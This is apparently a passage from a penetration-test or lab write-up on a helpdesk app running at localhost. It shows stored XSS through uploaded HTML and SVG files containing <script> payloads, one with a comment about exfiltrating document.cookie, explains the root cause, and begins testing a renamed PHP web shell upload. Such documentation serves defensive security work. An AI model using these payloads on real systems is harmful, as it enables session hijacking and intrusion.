

A ticket was submitted through the public form at /tickets/submit/ with a file named notice.html attached, containing:
<script>document.title = "xss-by-upload"; /* or exfiltrate document.cookie */</script>
as seen in line 51.
Unlike B1, no Content-Type was faked here, the file was submitted honestly as text/html, since this attack does not depend on lying to the server. The server responded 302 Found, redirecting to the new ticket at /tickets/12/.


The ticket was opened, confirming notice.html was stored and listed as an attachment with its declared type and size intact. We copied the link address of notice.html.



The stored file was requested directly at:
GET /media/helpdesk/attachments/support-12-.../10/notice.html
Response: 200 OK, Content-Type: text/html, body containing the uploaded <script> tag verbatim. nginx served the file with its true, accurate content type. nginx correctly identified the file as HTML.


Opening that URL directly in the browser caused the tab title to change to "xss-by-upload", confirming the browser parsed the response as HTML and executed the embedded <script>. This is the proof of execution: the script ran in the browser's own rendering of this page, on this origin (127.0.0.1:5001), with the ability to execute JavaScript in the application's origin and make requests through the victim's authenticated browser session.

Why it worked: Unlike B1, no server-side component failed here. nginx served the file with its correct, honest Content-Type: text/html, exactly as configured. The failure is conceptual, not a misconfiguration: the application treats "file upload" as a single category, with no distinction between passive data and active documents (HTML, SVG) that a browser will parse and execute.

Conclusion: This is stored XSS via file upload, not server compromise. No system file was read, no command executed on the server; instead, anyone who opens the uploaded file in their browser executes attacker-controlled JavaScript in the context of this application's origin, next to their own session cookie.

SVG:
A ticket was submitted via /tickets/submit/ with a file named logo.svg attached, containing:
<svg xmlns="http://www.w3.org/2000/svg"><script>alert(document.domain)</script></svg>
As seen in line 51. The declared Content-Type was left honest this time: image/svg+xml.



Response: 302 Found to /dashboard/, the same blanket "ticket created" redirect every upload gets, no inspection of the file's actual content.

The ticket was located and opened. Its Attachments section listed logo.svg (image/svg+xml, 85 bytes), confirming the file was stored exactly as submitted.



Requesting the stored file's URL directly returned the file with its declared type intact:
HTTP/1.1 200 OK
Content-Type: image/svg+xml
Content-Length: 85


Because the server serves it inline with an SVG MIME type rather than forcing a download, the browser renders it as a live document instead of an image. Opening the URL triggered a native JavaScript alert() dialog reading “127.0.0.1:5001 says / 127.0.0.1” : confirming the <script> tag inside the SVG executed in the browser.


Why it worked: Same chain as notice.html: no content validation on upload, and nginx serves the file back under its true, accurate Content-Type instead of forcing a download. The difference is just the container: SVG is nominally an "image" format, but it's XML underneath with full script-execution capability, so it behaves like HTML the moment a browser is told to render it inline.
Conclusion: This shows the flaw isn't limited to obviously dangerous extensions like .html. Any format whose MIME type tells the browser "render this as a document", SVG included, becomes a stored-XSS vector once the server trusts the upload and serves it with that type. A fix that only blocks .html would still miss this.

B3: probe the checks that are not there
A file named shell.php.png, the same PHP web shell from B1, renamed with a second, trailing .png extension, was submitted through a new ticket.



Response: 302 Found, accepted without any validation error, same as every other upload.
The ticket was opened and its Attachments section listed shell.php.png (image/png, 38 bytes), confirming it was stored under the name given.
